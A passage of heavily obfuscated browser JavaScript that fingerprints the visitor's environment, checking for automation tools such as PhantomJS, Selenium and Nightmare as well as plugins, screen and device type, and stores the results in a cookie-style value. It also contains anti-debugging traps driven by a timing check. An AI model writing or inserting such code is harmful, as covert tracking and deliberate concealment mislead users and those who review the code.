_0x1df219=[];continue;case'\x34':var _0x5c8b60=_0x1df219[_0x1691('0x75', '\x5e\x5e\x65\x5e')](function(_0x18b438){return _0x1df219[_0x18b438]%_0x511270?_0xcaa99[_0x18b438]:'';})[_0x1691('0x76', '\x4f\x6c\x6d\x67')]('');continue;case'\x35':var _0x246b02=0x0;continue;case'\x36':var _0x4f2fe0='';continue;case'\x37':var _0x309d88={'\x49\x6d\x6d':function _0x143803(_0x7ba699,_0x5b1341){return _0x4af4e3[_0x1691('0x77', '\x37\x66\x46\x34')](_0x7ba699,_0x5b1341);},'\x56\x55\x51':function _0x172c9e(_0x111a46,_0x3a2dd2){return _0x111a46==_0x3a2dd2;},'\x51\x6f\x6d':function _0x489f5d(_0x56e2df,_0x437bab){return _0x4af4e3[_0x1691('0x78', '\x77\x41\x33\x53')](_0x56e2df,_0x437bab);},'\x49\x6e\x44':function _0x1e4a47(_0x3d5297,_0x34a22e){return _0x4af4e3[_0x1691('0x79', '\x33\x48\x67\x75')](_0x3d5297,_0x34a22e);},'\x4f\x56\x69':function _0x206443(_0x168eaf,_0x310989){return _0x4af4e3[_0x1691('0x7a', '\x5e\x5e\x65\x5e')](_0x168eaf,_0x310989);}};continue;case'\x38':var _0x380527=_0x436a76[_0x1691('0x7b', '\x77\x41\x33\x53')](function(_0x2d8ae3){return _0x309d88[_0x1691('0x7c', '\x4b\x72\x46\x6c')](_0x309d88[_0x1691('0x7d', '\x50\x72\x77\x58')](_0x2d8ae3,_0x511270),_0x246b02)?_0xe50e52[_0x309d88[_0x1691('0x7e', '\x67\x29\x61\x2a')](_0x2d8ae3,_0x511270)]:_0x5c8b60[_0x309d88[_0x1691('0x7f', '\x33\x38\x29\x63')](_0x2d8ae3,_0x511270)|_0x246b02];})[_0x1691('0x80', '\x42\x74\x76\x71')]('');continue;case'\x39':for(var _0x5c2b18=0x0;_0x5c2b18<_0x4af4e3[_0x1691('0x81', '\x5e\x5e\x65\x5e')](_0xe50e52[_0x1691('0xe', '\x29\x47\x38\x56')],_0x5c8b60[_0x1691('0x4b', '\x29\x67\x47\x69')]);_0x5c2b18++){_0x436a76[_0x1691('0x82', '\x52\x41\x70\x4d')](_0x5c2b18);}continue;case'\x31\x30':_0x9bdf89[_0x1691('0x83', '\x46\x5a\x52\x62')]=_0x4af4e3[_0x1691('0x84', '\x5d\x67\x47\x6f')](_0x4af4e3[_0x1691('0x85', '\x28\x57\x58\x5b')](_0x4af4e3[_0x1691('0x86', '\x6f\x38\x5b\x50')](_0x525ada,'\x3d'),_0x2c4619)+_0x4f2fe0,_0x1691('0x87', '\x4b\x72\x46\x6c'));continue;case'\x31\x31':var _0xcaa99=_0x1691('0x88', '\x4c\x77\x29\x41');continue;case'\x31\x32':for(var _0x5ee67e=0x0;_0x5ee67e<_0xcaa99[_0x1691('0xe', '\x29\x47\x38\x56')];_0x5ee67e++){_0x1df219[_0x1691('0x89', '\x43\x24\x28\x56')](_0x5ee67e);}continue;case'\x31\x33':var _0x511270=0x2;continue;}break;}}function _0x43e13c(){var _0x547855={'\x62\x49\x4f':function _0x11aeb6(_0x5df022,_0x367bdc){return _0x5df022!==_0x367bdc;},'\x78\x43\x70':function _0x4381fd(_0x24510f,_0x2628d3){return _0x3120be[_0x1691('0x8a', '\x45\x54\x70\x30')](_0x24510f,_0x2628d3);},'\x42\x75\x72':function _0x484fa7(_0x2e9962,_0x422473){return _0x3120be[_0x1691('0x8b', '\x77\x41\x33\x53')](_0x2e9962,_0x422473);},'\x64\x44\x53':function _0x12c141(_0x334eb6,_0x2e691d){return _0x3120be[_0x1691('0x8c', '\x24\x65\x26\x46')](_0x334eb6,_0x2e691d);},'\x42\x43\x44':function _0x2e6d3f(_0x18d1ca,_0x2615c3){return _0x3120be[_0x1691('0x8d', '\x67\x29\x61\x2a')](_0x18d1ca,_0x2615c3);},'\x4d\x58\x61':function _0x2472c6(_0x3b9453,_0x509e94){return _0x3b9453(_0x509e94);}};function _0x42c0e3(_0x31532a){if(_0x547855[_0x1691('0x8e', '\x35\x25\x76\x4a')](_0x547855[_0x1691('0x8f', '\x58\x77\x65\x50')]('',_0x547855[_0x1691('0x90', '\x6a\x46\x56\x24')](_0x31532a,_0x31532a))[_0x1691('0x38', '\x37\x66\x46\x34')],0x1)||_0x547855[_0x1691('0x91', '\x52\x41\x70\x4d')](_0x547855[_0x1691('0x92', '\x35\x25\x76\x4a')](_0x31532a,0x14),0x0)){(function(){}[_0x1691('0x93', '\x24\x65\x26\x46')](_0x1691('0x94', '\x5d\x67\x47\x6f'))());}else{(function(){}[_0x1691('0x95', '\x4e\x25\x79\x68')](_0x1691('0x96', '\x33\x32\x78\x4a'))());}return _0x547855[_0x1691('0x97', '\x6a\x46\x56\x24')](_0x42c0e3,++_0x31532a);}try{return _0x42c0e3(0x0);}catch(_0x2d41a7){}};function _0x25d76a(){if(_0x3120be[_0x1691('0x98', '\x6f\x4d\x28\x56')](_0x3120be[_0x1691('0x99', '\x6b\x78\x40\x6d')](new _0x224dc4[_0x1691('0x9a', '\x5e\x5e\x65\x5e')]()[_0x1691('0x9b', '\x46\x46\x37\x24')](),_0x4609ee),0x1f4)){_0x3120be[_0x1691('0x9c', '\x4d\x69\x4e\x56')](_0x43e13c);}}function _0x2a45c8(_0x40e4ea){var _0x184b32='';var _0x35bbd1=_0x1691('0x9d', '\x75\x2a\x39\x77');var _0x6ba5e6=0x8;while(--_0x6ba5e6){_0x35bbd1=_0x3120be[_0x1691('0x9e', '\x61\x69\x5e\x79')](_0x35bbd1[_0x1691('0x9f', '\x5e\x5e\x65\x5e')](0x1),_0x35bbd1[0x0]);}var _0x3fac15=_0x35bbd1;var _0x416933=_0x3120be[_0x1691('0xa0', '\x67\x29\x61\x2a')](_0x35bbd1[_0x1691('0xa1', '\x42\x74\x76\x71')],0x6);while(--_0x416933){_0x3fac15=_0x3fac15[_0x1691('0xa2', '\x45\x54\x70\x30')](0x1)+_0x3fac15[0x0];}var _0x37e60d=new Array();for(var _0x231cc6=0x0;_0x231cc6<_0x40e4ea[_0x1691('0x52', '\x6b\x78\x40\x6d')];_0x231cc6++){var _0x486063=_0x40e4ea[_0x231cc6][0x0];var _0x272cb5=_0x40e4ea[_0x231cc6][0x2];switch(_0x40e4ea[_0x231cc6][0x1]){case _0x1691('0xa3', '\x50\x72\x77\x58'):try{if(_0x3120be[_0x1691('0xa4', '\x36\x6b\x24\x58')](typeof _0x272cb5(),_0x1691('0xa5', '\x2a\x75\x4e\x4f'))){_0x37e60d[_0x37e60d[_0x1691('0xa6', '\x58\x77\x65\x50')]]=_0x3120be[_0x1691('0xa7', '\x6b\x25\x25\x38')](_0x474abf,_0x3120be[_0x1691('0xa8', '\x5e\x5e\x65\x5e')](_0x486063,_0x1691('0xa9', '\x61\x69\x5e\x79')));}else{_0x37e60d[_0x37e60d[_0x1691('0xaa', '\x6f\x38\x5b\x50')]]=_0x3120be[_0x1691('0xab', '\x4f\x6c\x6d\x67')](_0x474abf,_0x3120be[_0x1691('0xac', '\x66\x26\x26\x70')](_0x486063,_0x1691('0xad', '\x6a\x46\x56\x24')));}}catch(_0xf2957e){_0x37e60d[_0x37e60d[_0x1691('0xae', '\x39\x5a\x61\x33')]]=_0x3120be[_0x1691('0xaf', '\x39\x5a\x61\x33')](_0x474abf,_0x3120be[_0x1691('0xb0', '\x43\x24\x28\x56')](_0x486063,_0x1691('0xad', '\x6a\x46\x56\x24')));}break;case _0x1691('0xb1', '\x31\x58\x36\x64'):try{try{_0x184b32=_0x3120be[_0x1691('0xb2', '\x48\x59\x5e\x67')](_0x272cb5);if(_0x3120be[_0x1691('0xb3', '\x42\x74\x76\x71')](typeof _0x184b32,_0x1691('0xb4', '\x50\x72\x77\x58'))){_0x37e60d[_0x37e60d[_0x1691('0xb5', '\x69\x74\x34\x52')]]=_0x3120be[_0x1691('0xb6', '\x6b\x25\x25\x38')](_0x474abf,_0x486063+_0x1691('0xb7', '\x24\x56\x68\x5d'));}else if(_0x3120be[_0x1691('0xb8', '\x38\x79\x4e\x58')](_0x184b32,null)){_0x37e60d[_0x37e60d[_0x1691('0xb9', '\x38\x79\x4e\x58')]]=_0x474abf(_0x486063+_0x1691('0xba', '\x2a\x51\x64\x43'));}else{_0x37e60d[_0x37e60d[_0x1691('0xbb', '\x4b\x5a\x56\x6a')]]=_0x3120be[_0x1691('0xbc', '\x29\x47\x38\x56')](_0x474abf,_0x3120be[_0x1691('0xbd', '\x35\x25\x76\x4a')](_0x486063+'\x3d',_0x184b32[_0x1691('0xbe', '\x37\x66\x46\x34')]()));}}catch(_0x209469){_0x37e60d[_0x37e60d[_0x1691('0xbf', '\x58\x33\x35\x72')]]=_0x3120be[_0x1691('0xc0', '\x49\x79\x65\x21')](_0x474abf,_0x3120be[_0x1691('0xc1', '\x33\x32\x78\x4a')](_0x486063,_0x1691('0xc2', '\x48\x59\x5e\x67')));break;}break;}catch(_0x568c63){_0x37e60d[_0x37e60d[_0x1691('0xc3', '\x49\x79\x65\x21')]]=_0x3120be[_0x1691('0xc4', '\x24\x65\x26\x46')](_0x474abf,_0x3120be[_0x1691('0xc5', '\x48\x59\x5e\x67')](_0x3120be[_0x1691('0xc6', '\x67\x29\x61\x2a')](_0x486063,'\x3d'),_0x568c63));}break;case _0x1691('0xc7', '\x4b\x5a\x56\x6a'):try{var _0x33a3ac=_0x1691('0xc8', '\x42\x74\x76\x71')[_0x1691('0xc9', '\x61\x69\x5e\x79')]('\x7c'),_0xa7731c=0x0;while(!![]){switch(_0x33a3ac[_0xa7731c++]){case'\x30':try{var _0x279240=_0x54d614[_0x1691('0xca', '\x58\x33\x35\x72')][_0x1691('0xbf', '\x58\x33\x35\x72')];if(_0x279240==0x0||_0x279240==null){_0x37e60d[_0x37e60d[_0x1691('0xa1', '\x42\x74\x76\x71')]]=_0x3120be[_0x1691('0xcb', '\x58\x77\x65\x50')](_0x474abf,_0x1691('0xcc', '\x4b\x72\x46\x6c'));break;}}catch(_0x31cd36){_0x37e60d[_0x37e60d[_0x1691('0xcd', '\x50\x72\x77\x58')]]=_0x3120be[_0x1691('0xce', '\x29\x67\x47\x69')](_0x474abf,_0x1691('0xcf', '\x35\x25\x76\x4a'));break;}continue;case'\x31':for(var _0xd7e4db=0x0;_0xd7e4db<_0x568f58[_0x1691('0xd0', '\x2a\x51\x64\x43')];_0xd7e4db++){_0x37e60d[_0x37e60d[_0x1691('0xd1', '\x24\x65\x26\x46')]]=_0x474abf(_0x3120be[_0x1691('0xd2', '\x29\x67\x47\x69')](_0x1691('0xd3', '\x77\x41\x33\x53'),_0x568f58[_0xd7e4db]));}continue;case'\x32':try{_0xd7e4db=_0x568f58[_0x1691('0xd4', '\x58\x77\x65\x50')]('\x69');}catch(_0x25e61e){_0x37e60d[_0x37e60d[_0x1691('0xd5', '\x4b\x72\x46\x6c')]]=_0x3120be[_0x1691('0xd6', '\x77\x41\x33\x53')](_0x474abf,_0x1691('0xd7', '\x5d\x67\x47\x6f'));break;}continue;case'\x33':var _0x568f58=[];continue;case'\x34':for(var _0xd7e4db=0x0;_0x3120be[_0x1691('0xd8', '\x42\x74\x76\x71')](_0xd7e4db,_0x54d614[_0x1691('0xd9', '\x29\x67\x47\x69')][_0x1691('0xda', '\x4c\x77\x29\x41')]);_0xd7e4db++){var _0x47c84d=_0x1691('0xdb', '\x2a\x51\x64\x43')[_0x1691('0xdc', '\x33\x48\x67\x75')]('\x7c'),_0x3a5879=0x0;while(!![]){switch(_0x47c84d[_0x3a5879++]){case'\x30':if(_0x3120be[_0x1691('0xdd', '\x6e\x79\x54\x5b')](typeof _0x2409d7,_0x1691('0xde', '\x58\x77\x65\x50'))){_0x43bb84=_0x1691('0xdf', '\x4d\x69\x4e\x56');}else if(_0x3120be[_0x1691('0xe0', '\x77\x41\x33\x53')](_0x2409d7[_0x1691('0xe1', '\x4d\x69\x4e\x56')]('\x2e')[_0x1691('0xe2', '\x4f\x6c\x6d\x67')],0x1)){_0x43bb84=_0x2409d7[_0x1691('0xe3', '\x4b\x72\x46\x6c')]('\x2e')[_0x1691('0xe4', '\x61\x69\x5e\x79')]();}continue;case'\x31':var _0x43bb84=_0x1691('0xe5', '\x43\x24\x28\x56');continue;case'\x32':var _0x2409d7=_0x54d614[_0x1691('0xe6', '\x2a\x75\x4e\x4f')][_0xd7e4db][_0x1691('0xe7', '\x50\x72\x77\x58')];continue;case'\x33':if(typeof _0x54d614[_0x1691('0xe8', '\x6b\x78\x40\x6d')][_0xd7e4db]===_0x1691('0xe9', '\x24\x56\x68\x5d')){_0x37e60d[_0x37e60d[_0x1691('0x3d', '\x43\x24\x28\x56')]]=_0x3120be[_0x1691('0xea', '\x52\x41\x70\x4d')](_0x474abf,_0x1691('0xeb', '\x6b\x78\x40\x6d'));break;}continue;case'\x34':if(_0x3120be[_0x1691('0xec', '\x65\x25\x63\x68')](_0x568f58[_0x1691('0xed', '\x24\x56\x68\x5d')](_0x43bb84),0x0)){_0x568f58[_0x1691('0xee', '\x46\x5a\x52\x62')](_0x43bb84);}continue;}break;}}continue;}break;}}catch(_0x642ac8){_0x37e60d[_0x37e60d[_0x1691('0xaa', '\x6f\x38\x5b\x50')]]=_0x3120be[_0x1691('0xef', '\x39\x5a\x61\x33')](_0x474abf,_0x3120be[_0x1691('0xf0', '\x6f\x38\x5b\x50')](_0x1691('0xf1', '\x4e\x25\x79\x68'),_0x642ac8));}break;case _0x1691('0xf2', '\x6a\x46\x56\x24'):if(_0x486063===_0x1691('0xf3', '\x24\x56\x68\x5d')){try{var _0x487893='';var _0x1187fe=navigator[_0x1691('0xf4', '\x29\x47\x38\x56')];if(/(tablet|ipad|playbook|silk)|(android(?!.*mobi))/i[_0x1691('0xf5', '\x58\x77\x65\x50')](_0x1187fe)){_0x487893=_0x1691('0xf6', '\x55\x29\x23\x37');}else if(/Mobile|iP(hone|od|ad)|Android|BlackBerry|IEMobile|Kindle|Silk-Accelerated|(hpw|web)OS|Opera M(obi|ini)/[_0x1691('0xf7', '\x6e\x79\x54\x5b')](_0x1187fe)){_0x487893=_0x1691('0xf8', '\x58\x77\x65\x50');}else{_0x487893=_0x1691('0xf9', '\x75\x2a\x39\x77');}_0x37e60d[_0x37e60d[_0x1691('0xda', '\x4c\x77\x29\x41')]]=_0x3120be[_0x1691('0xfa', '\x69\x74\x34\x52')](_0x474abf,_0x3120be[_0x1691('0xfb', '\x4e\x25\x79\x68')](_0x3120be[_0x1691('0xfc', '\x58\x77\x65\x50')](_0x486063,'\x3d'),_0x487893));}catch(_0x42c330){_0x37e60d[_0x37e60d[_0x1691('0xfd', '\x33\x48\x67\x75')]]=_0x3120be[_0x1691('0xfe', '\x33\x48\x67\x75')](_0x474abf,_0x3120be[_0x1691('0xff', '\x24\x56\x68\x5d')](_0x3120be[_0x1691('0x100', '\x43\x39\x23\x64')](_0x486063,_0x1691('0x101', '\x35\x25\x76\x4a')),_0x42c330[_0x1691('0x102', '\x4c\x77\x29\x41')]()));}}break;}_0x3120be[_0x1691('0x103', '\x46\x46\x37\x24')](_0x25d76a);}return _0x37e60d[_0x1691('0x104', '\x39\x5a\x61\x33')]();}var _0x21dc47=[[_0x1691('0x105', '\x6f\x38\x5b\x50'),_0x1691('0x106', '\x4e\x25\x79\x68'),function(){return navigator;}],[_0x1691('0x107', '\x6f\x4d\x28\x56'),_0x1691('0x108', '\x4b\x5a\x56\x6a'),function(){return navigator[_0x1691('0x109', '\x6b\x25\x25\x38')];}],[_0x1691('0x10a', '\x37\x66\x46\x34'),_0x1691('0x10b', '\x58\x77\x65\x50'),function(){return navigator[_0x1691('0x10c', '\x43\x24\x28\x56')];}],[_0x1691('0x10d', '\x45\x54\x70\x30'),_0x1691('0x10e', '\x6f\x38\x5b\x50'),function(){return navigator[_0x1691('0x10f', '\x31\x58\x36\x64')][_0x1691('0x3d', '\x43\x24\x28\x56')]==0x0;}],[_0x1691('0x110', '\x58\x33\x35\x72'),_0x1691('0x111', '\x24\x65\x26\x46'),function(){return navigator[_0x1691('0x112', '\x58\x77\x65\x50')];}],[_0x1691('0x113', '\x48\x59\x5e\x67'),_0x1691('0x114', '\x52\x41\x70\x4d'),function(){return navigator[_0x1691('0x115', '\x6a\x46\x56\x24')];}],[_0x1691('0x116', '\x6a\x46\x56\x24'),_0x1691('0x117', '\x46\x5a\x52\x62'),function(){}],[_0x1691('0x118', '\x4e\x25\x79\x68'),_0x1691('0x119', '\x29\x67\x47\x69'),function(){var _0x2fb2b5=ActiveXObject;return _0x2fb2b5;}],[_0x1691('0x11a', '\x6b\x25\x25\x38'),_0x1691('0x11b', '\x6e\x79\x54\x5b'),function(){var _0x29fbb1=webkitURL;return _0x29fbb1;}],[_0x1691('0x11c', '\x31\x58\x36\x64'),_0x1691('0x11d', '\x2a\x75\x4e\x4f'),function(){var _0xea7e23=_phantom;return _0xea7e23;}],[_0x1691('0x11e', '\x65\x25\x63\x68'),_0x1691('0x11f', '\x58\x77\x65\x50'),function(){var _0x1197d5=callPhantom;return _0x1197d5;}],[_0x1691('0x120', '\x52\x41\x70\x4d'),_0x1691('0x121', '\x45\x54\x70\x30'),function(){var _0x521243=chrome;return _0x521243;}],[_0x1691('0x122', '\x6f\x38\x5b\x50'),_0x1691('0x123', '\x31\x58\x36\x64'),function(){var _0x57cc46=yandex;return _0x57cc46;}],[_0x1691('0x124', '\x29\x47\x38\x56'),_0x1691('0x125', '\x48\x59\x5e\x67'),function(){var _0x4a9231=opera;return _0x4a9231;}],[_0x1691('0x126', '\x66\x26\x26\x70'),_0x1691('0x127', '\x39\x5a\x61\x33'),function(){var _0x1094ad=opr;return _0x1094ad;}],[_0x1691('0x128', '\x67\x29\x61\x2a'),_0x1691('0x119', '\x29\x67\x47\x69'),function(){var _0x5d8d29=safari;return _0x5d8d29;}],[_0x1691('0x129', '\x37\x66\x46\x34'),_0x1691('0x127', '\x39\x5a\x61\x33'),function(){var _0x58b654=awesomium;return _0x58b654;}],[_0x1691('0x12a', '\x24\x56\x68\x5d'),_0x1691('0x12b', '\x33\x48\x67\x75'),function(){var _0x4ae916=puffinDevice;return _0x4ae916;}],[_0x1691('0x12c', '\x33\x32\x78\x4a'),_0x1691('0x12d', '\x67\x29\x61\x2a'),function(){var _0x4e8c56=__nightmare;return _0x4e8c56;}],[_0x1691('0x12e', '\x36\x6b\x24\x58'),_0x1691('0xa3', '\x50\x72\x77\x58'),function(){var _0x3ae40b=domAutomation;return _0x3ae40b;}],[_0x1691('0x12f', '\x4d\x69\x4e\x56'),_0x1691('0x130', '\x28\x57\x58\x5b'),function(){var _0x225d39=domAutomationController;return _0x225d39;}],[_0x1691('0x131', '\x4c\x77\x29\x41'),_0x1691('0x132', '\x36\x6b\x24\x58'),function(){var _0x1fa4a5=_Selenium_IDE_Recorder;return _0x1fa4a5;}],[_0x1691('0x133', '\x2a\x51\x64\x43'),_0x1691('0x121', '\x45\x54\x70\x30'),function(){return document[_0x1691('0x134', '\x6f\x38\x5b\x50')];}],[_0x1691('0x135', '\x33\x38\x29\x63'),_0x1691('0x130', '\x28\x57\x58\x5b'),function(){return document[_0x1691('0x136', '\x65\x25\x63\x68')];}],[_0x1691('0x137', '\x61\x69\x5e\x79'),_0x1691('0x138', '\x6f\x38\x5b\x50'),function(){return process[_0x1691('0x139', '\x46\x46\x37\x24')];}],[_0x1691('0x13a', '\x69\x74\x34\x52'),_0x1691('0x138', '\x6f\x38\x5b\x50'),function(){return global[_0x1691('0x13b', '\x6b\x78\x40\x6d')];}],[_0x1691('0x13c', '\x4e\x25\x79\x68'),_0x1691('0x13d', '\x33\x38\x29\x63'),function(){return global[_0x1691('0x13e', '\x58\x77\x65\x50')];}],[_0x1691('0x13f', '\x46\x5a\x52\x62'),_0x1691('0x140', '\x4f\x6c\x6d\x67'),function(){return WebAssembly;}],[_0x1691('0x141', '\x46\x5a\x52\x62'),_0x1691('0x142', '\x29\x47\x38\x56'),function(){return _0x3120be[_0x1691('0x143', '\x45\x54\x70\x30')](require,'\x66\x73');}],[_0x1691('0x144', '\x33\x38\x29\x63'),_0x1691('0x145', '\x65\x25\x63\x68'),function(){return _0x3120be[_0x1691('0x146', '\x5e\x5e\x65\x5e')](globalThis,global);}],[_0x1691('0x147', '\x6b\x25\x25\x38'),_0x1691('0x148', '\x4c\x77\x29\x41'),function(){return window[_0x1691('0x149', '\x75\x2a\x39\x77')]();}],[_0x1691('0x14a', '\x33\x48\x67\x75'),_0x1691('0x14b', '\x49\x79\x65\x21'),function(){return navigator[_0x1691('0x14c', '\x6a\x46\x56\x24')];}],[_0x1691('0x14d', '\x52\x41\x70\x4d'),_0x1691('0x14e', '\x46\x46\x37\x24'),function(){return navigator[_0x1691('0x14f', '\x61\x69\x5e\x79')];}],[_0x1691('0x150', '\x4c\x77\x29\x41'),_0x1691('0x12d', '\x67\x29\x61\x2a'),function(){return navigator[_0x1691('0x151', '\x55\x29\x23\x37')];}],[_0x1691('0x152', '\x4f\x6c\x6d\x67'),_0x1691('0x153', '\x29\x47\x38\x56'),function(){return _0x3120be[_0x1691('0x154', '\x4b\x72\x46\x6c')](navigator[_0x1691('0x155', '\x4e\x25\x79\x68')],'\x43');}],[_0x1691('0x156', '\x4b\x5a\x56\x6a'),_0x1691('0x157', '\x4d\x69\x4e\x56'),function(){window[_0x1691('0x158', '\x45\x54\x70\x30')]=Object[_0x1691('0x159', '\x43\x39\x23\x64')](window);return window[_0x1691('0x15a', '\x4e\x25\x79\x68')][_0x1691('0x3d', '\x43\x24\x28\x56')];}],[_0x1691('0x15b', '\x33\x48\x67\x75'),_0x1691('0x15c', '\x4f\x6c\x6d\x67'),function(){return _0x3120be[_0x1691('0x154', '\x4b\x72\x46\x6c')](window[_0x1691('0x15d', '\x6e\x79\x54\x5b')],0x0);}],[_0x1691('0x15e', '\x5d\x67\x47\x6f'),_0x1691('0x15f', '\x43\x24\x28\x56'),function(){return _0x3120be[_0x1691('0x160', '\x5d\x67\x47\x6f')](window[_0x1691('0x161', '\x6a\x46\x56\x24')],0x0);}],[_0x1691('0x162', '\x29\x47\x38\x56'),_0x1691('0x127', '\x39\x5a\x61\x33'),function(){return window[_0x1691('0x163', '\x6f\x4d\x28\x56')];}],[_0x1691('0x164', '\x6b\x78\x40\x6d'),_0x1691('0x165', '\x61\x69\x5e\x79'),function(){return window[_0x1691('0x166', '\x58\x77\x65\x50')][_0x1691('0x167', '\x29\x67\x47\x69')]();}],[_0x1691('0x168', '\x24\x56\x68\x5d'),_0x1691('0x169', '\x6a\x46\x56\x24'),function(){return _0x3120be[_0x1691('0x16a', '\x75\x2a\x39\x77')](Boolean,typeof process!==_0x1691('0x16b', '\x46\x5a\x52\x62')&&process[_0x1691('0x16c', '\x58\x33\x35\x72')]&&process[_0x1691('0x16d', '\x38\x79\x4e\x58')][_0x1691('0x16e', '\x69\x74\x34\x52')]);}],[_0x1691('0x16f', '\x67\x29\x61\x2a'),_0x1691('0x170', '\x24\x56\x68\x5d'),function(){return document[_0x1691('0x171', '\x39\x5a\x61\x33')];}],[_0x1691('0x172', '\x4b\x72\x46\x6c'),_0x1691('0x173', '\x5e\x5e\x65\x5e'),function(){return eval[_0x1691('0x174', '\x36\x6b\x24\x58')]()[_0x1691('0xcd', '\x50\x72\x77\x58')];}],[_0x1691('0x175', '\x6f\x38\x5b\x50'),_0x1691('0x176', '\x38\x79\x4e\x58'),function(){return navigator[_0x1691('0x177', '\x46\x5a\x52\x62')][_0x1691('0x178', '\x6a\x46\x56\x24')];}],[_0x1691('0x179', '\x28\x57\x58\x5b'),_0x1691('0x17a', '\x24\x56\x68\x5d'),function(){return deviceType;}],[_0x1691('0x17b', '\x46\x46\x37\x24'),_0x1691('0x17c', '\x4e\x25\x79\x68'),function(){return screen[_0x1691('0x17d', '\x6f\x38\x5b\x50')];}],[_0x1691('0x17e', '\x6f\x38\x5b\x50'),_0x1691('0x17f', '\x6b\x78\x40\x6d'),function(){return screen[_0x1691('0x180', '\x24\x65\x26\x46')];}],[_0x1691('0x181', '\x4c\x77\x29\x41'),_0x1691('0x125', '\x48\x59\x5e\x67'),function(){var _0x2fd11e=eoapi;return _0x2fd11e;}],[_0x1691('0x182', '\x69\x74\x34\x52'),_0x1691('0x123', '\x31\x58\x36\x64'),function(){var _0x412f71=eoapi_VerifyThis;return _0x412f71;}],[_0x1691('0x183', '\x4e\x25\x79\x68'),_0x1691('0x125', '\x48\x59\x5e\x67'),function(){var _0x49e836=eoapi_extInvoke;return _0x49e836;}],[_0x1691('0x184', '\x46\x46\x37\x24'),_0x1691('0x142', '\x29\x47\x38\x56'),function(){var _0x3fd5ed=eoWebBrowserDispatcher;return _0x3fd5ed;}],[_0x1691('0x185', '\x50\x72\x77\x58'),_0x1691('0x186', '\x43\x24\x28\x56'),function(){return window[_0x1691('0x187', '\x42\x74\x76\x71')];}],[_0x1691('0x188', '\x6f\x4d\x28\x56'),_0x1691('0x189', '\x50\x72\x77\x58'),function(){return navigator[_0x1691('0x18a', '\x52\x41\x70\x4d')][_0x1691('0x18b', '\x6a\x46\x56\x24')]==0x2;}],[_0x1691('0x18c', '\x75\x2a\x39\x77'),_0x1691('0x15c', '\x4f\x6c\x6d\x67'),function(){return _0x3120be[_0x1691('0x18d', '\x2a\x51\x64\x43')](navigator[_0x1691('0x18e', '\x49\x79\x65\x21')][_0x1691('0x18f', '\x2a\x75\x4e\x4f')],0x2);}],[_0x1691('0x190', '\x6b\x78\x40\x6d'),_0x1691('0x119', '\x29\x67\x47\x69'),function(){return window[_0x1691('0x191', '\x4f\x6c\x6d\x67')];}],[_0x1691('0x192', '\x5d\x67\x47\x6f'),_0x1691('0x17f', '\x6b\x78\x40\x6d'),function(){return navigator[_0x1691('0x193', '\x24\x65\x26\x46')][_0x1691('0x194', '\x5e\x5e\x65\x5e')][0x0][_0x1691('0x195', '\x66\x26\x26\x70')];}],[_0x1691('0x196', '\x37\x66\x46\x34'),_0x1691('0x197', '\x67\x29\x61\x2a'),function(){return navigator[_0x1691('0x198', '\x4b\x5a\x56\x6a')][_0x1691('0x199', '\x69\x74\x34\x52')][0x1][_0x1691('0x19a', '\x77\x41\x33\x53')];}],[_0x1691('0x19b', '\x5e\x5e\x65\x5e'),_0x1691('0x148', '\x4c\x77\x29\x41'),function(){return navigator[_0x1691('0x19c', '\x42\x74\x76\x71')][_0x1691('0x19d', '\x2a\x75\x4e\x4f')][0x2][_0x1691('0x19e', '\x43\x24\x28\x56')];}],[_0x1691('0x19f', '\x66\x26\x26\x70'),_0x1691('0x106', '\x4e\x25\x79\x68'),function(){return navigator[_0x1691('0x1a0', '\x4b\x5a\x56\x6a')][_0x1691('0x1a1', '\x66\x26\x26\x70')];}],[_0x1691('0x1a2', '\x6f\x38\x5b\x50'),_0x1691('0x1a3', '\x4d\x69\x4e\x56'),function(){return navigator[_0x1691('0x1a4', '\x67\x29\x61\x2a')];}],[_0x1691('0x1a5', '\x45\x54\x70\x30'),_0x1691('0x1a6', '\x33\x38\x29\x63'),function(){return navigator[_0x1691('0x193', '\x24\x65\x26\x46')][_0x1691('0x1a7', '\x46\x5a\x52\x62')];}],[_0x1691('0x1a8', '\x55\x29\x23\x37'),_0x1691('0x1a9', '\x37\x66\x46\x34'),function(){return navigator[_0x1691('0x1aa', '\x38\x79\x4e\x58')][_0x1691('0x1ab', '\x29\x67\x47\x69')];}]];try{var _0x145c6f=_0x1691('0x1ac', '\x6b\x78\x40\x6d')[_0x1691('0x69', '\x52\x41\x70\x4d')]('\x7c'),_0xa1afee=0x0;while(!![]){switch(_0x145c6f[_0xa1afee++]){case'\x30':var _0x2ab29f=_0x1691('0x1ad', '\x4c\x77\x29\x41');continue;case'\x31':_0x3120be[_0x1691('0x1ae', '\x33\x48\x67\x75')](_0xbbf374,_0x2a45c8(_0x21dc47));continue;case'\x32':var _0x157eca=_0x1691('0x1af', '\x39\x5a\x61\x33');continue;case'\x33':var _0x42a823='';continue;case'\x34':if(!_0x224dc4[_0x1691('0x1b0', '\x52\x41\x70\x4d')])_0x224dc4[_0x1691('0x1b1', '\x24\x56\x68\x5d')]=_0x78ab1d;continue;case'\x35':if(_0x2bf176){_0x21dc47[_0x1691('0x1b2', '\x5d\x67\x47\x6f')]([_0x2bf176,_0x1691('0x153', '\x29\x47\x38\x56')]);_0xbbf374(_0x3120be[_0x1691('0x1b3', '\x6b\x78\x40\x6d')](_0x2a45c8,_0x21dc47));}continue;case'\x36':_0x21dc47[_0x1691('0x1b4', '\x58\x77\x65\x50')]([_0x3120be[_0x1691('0x1b5', '\x6e\x79\x54\x5b')](_0x3120be[_0x1691('0x1b6', '\x43\x24\x28\x56')](_0x3120be[_0x1691('0x1b7', '\x2a\x51\x64\x43')]('\x27',_0x2ab29f),'\x27'),_0x1691('0x1b8', '\x6f\x4d\x28\x56')),_0x1691('0x1b9', '\x45\x54\x70\x30'),function(){return _0x2ab29f[_0x1691('0x5e', '\x46\x5a\x52\x62')]();}]);continue;case'\x37':var _0x4e8f44='';continue;case'\x38':if(_0x1100ad){try{_0x5b7302[_0x1691('0x1ba', '\x24\x56\x68\x5d')]=_0x3120be[_0x1691('0x1bb', '\x24\x56\x68\x5d')](_0x1de3e8,_0x1100ad);}catch(_0x3ff424){}}continue;case'\x39':_0x9bdf89[_0x1691('0x1bc', '\x39\x5a\x61\x33')](_0x1691('0x1bd', '\x39\x5a\x61\x33'))[_0x1691('0x1be', '\x33\x38\x29\x63')]=_0x1691('0x1bf', '\x52\x41\x70\x4d')+_0x224dc4[_0x1691('0x1c0', '\x46\x5a\x52\x62')][_0x1691('0x1c1', '\x67\x29\x61\x2a')]();continue;case'\x31\x30':_0x3120be[_0x1691('0x1c2', 